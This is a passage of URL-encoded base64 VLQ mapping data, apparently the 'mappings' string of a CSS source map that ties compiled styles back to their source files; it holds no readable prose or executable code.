%3B%3BAAhMH%2CYAAC%2CqBAmIA%2CeA%2BDC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3B%3BAArMH%2CYAAC%2CqBAmIA%2CeA%2BDC%2CsBAMC%2CQAAO%3BEACN%2CYAAA%3B%3BAAzMJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%3BEACnD%2CWAAA%3BEACA%2CqBAAA%3B%3BAA%5C%2FMF%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAGnD%3BEACC%2CWAAA%3BEACA%2CmBAAA%3B%3BAAlNH%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAGnD%2CmBAGC%3BEACC%2CYAAA%3B%3BAApNJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAUnD%3BEACC%2CWAAA%3B%3BAAxNH%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAUnD%2CWAEC%3BEACC%2CcAAA%3B%3BAA1NJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAgBnD%3BEACC%2CwBAAA%3B%3BAAGF%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaACrB%2CmBACC%2CoBAAoB%2CWACnB%3BEACC%2CyBAAA%3B%3BAAJJ%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaAQrB%2C0BACC%2CsBACC%3BEACC%2CWAAA%3BEACA%2CWAAA%3B%3BAAZJ%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaAQrB%2C0BAOC%2CWACC%2CeAAiB%3BEAChB%2CYAAA%3B%3BAAlPL%2CYAAC%2CqBAwPA%3BEACC%2CoBAAA%3B%3BAAzPF%2CYAAC%2CqBA4PA%3BEACC%2CkBAAA%3BEACA%2CkBAAA%3B%3BAAKF%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%3BEAC%5C%2FE%2CqBAAA%3B%3BAAGD%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%2CQAAO%3BEACtF%2C6BAAA%3BEACA%2CmBAAA%3B%3BAAGD%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%2CQAAO%3BEACtF%2C6BAAA%3BEACA%2CkBAAA%3B%3BAAGD%2CYAAC%2CqBACA%2CSAAQ%2CMACP%2CsBACC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3B%3BAAED%2CYATF%2CqBACA%2CSAAQ%2CMACP%2CsBAOE%2CiBACA%3BEACC%2CuBAAA%3BEACA%2CmBAAA%3B%3BAAZL%2CYAAC%2CqBACA%2CSAAQ%2CMAeP%3BEACC%2C2BAAA%3B%3BAACA%2CYAlBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%3BAACD%2CYAnBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%3BAACD%2CYApBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%3BEACA%2C2BAAA%3B%3BAAHD%2CYAlBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%3BAAHD%2CYAnBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%3BAAFD%2CYApBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%3BEACC%2C2BAAA%3B%3BAACA%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAEE%3BAAAD%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAEE%3BAAAD%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAEE%3BAACD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAGE%3BAAAD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAGE%3BAAAD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAGE%3BAACD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAIE%3BAAAD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAIE%3BAAAD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAIE%3BEACA%2C2BAAA%3B%3BAA3BN%2CYAAC%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%3BEACC%2C2BAAA%3B%3BAACA%2CYAjCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAEE%3BAACD%2CYAlCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAGE%3BAACD%2CYAnCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAIE%3BEACA%2C2BAAA%3B%3BAApCL%2CYAAC%2CqBAyCA%2CQAAO%2CKACN%2COACC%2CaAAY%3BEACX%2CkBAAA%3B%3BAA5CJ%2CYAAC%2CqBAyCA%2CQAAO%2CKACN%2COACC%2CaAAY%2CMAEX%3BEACC%2CeAAA%3B%3BAAOL%2CYAAC%2CgBAEA%2CkBAAiB%3BAADlB%2CYAAC%2CgBACA%2CkBAAiB%3BAAFlB%2CYAAC%2CgBAGA%2CkBAAiB%3BAAFlB%2CYAAC%2CgBAEA%2CkBAAiB%3BEAChB%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAAPF%2CYAAC%2CgBASA%2CkBAAiB%3BAARlB%2CYAAC%2CgBAQA%2CkBAAiB%3BEAChB%2CaAAA%3B%3BAAKC%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%3BAAAD%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%3BAAAD%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%3BAAAD%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%3BEACA%2CuCAAA%3BEACA%2C2BAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3B%3BAAQA%2CmBAPsD%3BEAOtD%2CYA3BH%2CgBAYA%2CmBACE%2CWAEC%3BEAYA%2CYA1BH%2CgBAWA%2CmBACE%2CWAEC%3BEAYA%2CYA3BH%2CgBAYA%2CmBAEE%2CWACC%3BEAYA%2CYA1BH%2CgBAWA%2CmBAEE%2CWACC%3BIAMC%2C8BAAA%3BIACA%2CiCAAA%3BIACA%2CkCAAA%3BIACA%2CmCAAA%3BIACA%2CsCAAA%3B%3B%3BAAED%2CYA3BH%2CgBAYA%2CmBACE%2CWAEC%3BAAYA%2CYA1BH%2CgBAWA%2CmBACE%2CWAEC%3BAAYA%2CYA3BH%2CgBAYA%2CmBAEE%2CWACC%3BAAYA%2CYA1BH%2CgBAWA%2CmBAEE%2CWACC%3BAAAD%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%2CaAaA%2CEAAC%3BAAbF%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%2CaAaA%2CEAAC%3BAAbF%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%2CaAaA%2CEAAC%3BAAbF%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%2CaAaA%2CEAAC%3BAAbF%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%2CaAcA%2CEAAC%3BAAdF%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%2CaAcA%2CEAAC%3BAAdF%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%2CaAcA%2CEAAC%3BAAdF%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%2CaAcA%2CEAAC%3BEACA%2C0BAAA%3BEACA%2C6BAAA%3BEACA%2C8BAAA%3BEACA%2C%2BBAAA%3BEACA%2CkCAAA%3B%3BAAMF%2CYAxCF%2CgBAYA%2CmBA2BE%2CWACC%3BAAAD%2CYAvCF%2CgBAWA%2CmBA2BE%2CWACC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAKK%2CYA%5C%2FCR%2CgBA8CM%2CmBAAkB%2CWACf%3BAAAD%2CYA9CR%2CgBA6CM%2CmBAAkB%2CWACf%3BEACC%2CeAAA%3BEACA%2CUAAA%3B%3BAAjDX%2CYAAC%2CgBAoDM%2CmBAAkB%3BAAnDzB%2CYAAC%2CgBAmDM%2CmBAAkB%3BEACvB%2CQAAA%3BEACA%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2CyBAAA%3B%3BAACO%2CYAzDR%2CgBAoDM%2CmBAAkB%2CWAKf%3BAAAD%2CYAxDR%2CgBAmDM%2CmBAAkB%2CWAKf%3BEACC%2CuCAAA%3BEACA%2C2BAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3B%3BAAEF%2CYA%5C%2FDR%2CgBAoDM%2CmBAAkB%2CWAWf%3BAAAD%2CYA9DR%2CgBAmDM%2CmBAAkB%2CWAWf%3BEACC%2CeAAA%3BEACT%2CcAAA%3BEACS%2CUAAA%3B%3BAAIT%2CYAtED%2CgBAqEA%2CSAAQ%2CMACN%3BAAAD%2CYArED%2CgBAoEA%2CSAAQ%2CMACN%3BAACD%2CYAvED%2CgBAqEA%2CSAAQ%2CMAEN%3BAAAD%2CYAtED%2CgBAoEA%2CSAAQ%2CMAEN%3BEACA%2CmBAAA%3B%3BAACA%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAEA%3BAAFD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAEA%3BAAFD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAEA%3BAAFD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAEA%3BAADD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGACA%3BAADD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGACA%3BAADD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGACA%3BAADD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGACA%3BAAFD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAGA%3BAAHD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAGA%3BAAHD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAGA%3BAAHD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAGA%3BAAFD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAEA%3BAAFD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAEA%3BAAFD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAEA%3BAAFD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAEA%3BEACC%2CUAAA%3BEACA%2CeAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAPF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%3BAATD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%3BAATD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%3BAATD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%3BAARD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%3BAARD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%3BAARD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%3BAARD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%3BEACC%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAfF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%3BAAhBF%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%3BAAhBF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%3BAAhBF%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%3BAAfF%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%3BAAfF%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%3BAAfF%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%3BAAfF%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%3BEACC%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3B%3BAAnBH%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%3BAAnBH%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3B%3BAACA%2CYArGN%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BEACA%2CUAAA%3B%3BAA7BL%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAW%2CsBAAX%3B%3BAAtCL%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAgDA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAiDA%2CeAAc%2C0BAA0B%3BEACvC%2C2BAAA%3B%3BAAIH%2CYAhID%2CgBAqEA%2CSAAQ%2CMA2DN%3BAAAD%2CYA%5C%2FHD%2CgBAoEA%2CSAAQ%2CMA2DN%3BEACA%2CUAAA%3B%3BAACA%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%3BAADD%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%3BEACC%2CeAAA%3B%3BAAFF%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%3BAALJ%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%3BEACC%2CiBAAA%3B%3BAANL%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%2CwBAEC%3BAAPL%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%2CwBAEC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3B%3BAA3IT%2CYAAC%2CgBAoJA%3BAAnJD%2CYAAC%2CgBAmJA%3BEACC%2CwBAAA%3B%3BAAGF%2CYAAC%2CgBACA%3BEACC%2CwBAAA%3B%3BAA7gBH%2CYAkhBC%2CmBACC%3BEACC%2CaAAA%3B%3BAACA%2CYAHF%2CmBACC%2CUAEE%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2COAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAA3hBJ%2CYAgiBC%2CiBACC%3BEACC%2C0BAAA%3B%3BAAIF%2CYAAC%2CgBACA%3BEACC%2CcAAA%3B%3BAAIF%2CYAAC%2CgBAEA%3BAADD%2CYAAC%2CgBACA%3BEACC%2C8BAAA%3B%3BAAGF%2CYAAC%2CgBACA%2CkBAAiB%3BEAChB%2CiBAAA%3B%3BAA8RH%2CgBAvBmC%2CwBAAuB%3BEAExD%2CYAAC%2CqBACA%2CsBACC%2CqBAAoB%3BIACnB%2CcAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CsBAAA%3B%3BEANH%2CYAAC%2CqBACA%2CsBACC%2CqBAAoB%2CgBAKnB%2CEAAC%3BIACA%2CYAAA%3BIACA%2CiBAAA%3B%3BEATJ%2CYAAC%2CqBACA%2CsBAWC%2CQAAO%3BIACN%2CWAAA%3BIACA%2CmBAAA%3B%3B%3BAAqBL%2CgBAdkC%2CuBAAuB%3BEACxD%2CYAAY%2CqBACX%2CsBACC%3BIACC%2C2BAAA%3B%3BEAHH%2CYAAY%2CqBACX%2CsBACC%2CqBAEC%2CQAAO%3BIACN%2CWAAA%3BIACA%2CsBAAA%3B%3B%3BAAiBL%2CgBAVkC%3BEACjC%2CYAAY%2CqBACX%2CsBACC%2CQAAO%3BIACN%2CWAAA%3B%3B%3BAAMJ%2CYACC%2C0BACC%3BEACC%2CwBAAA%3B%3BAAHH%2CY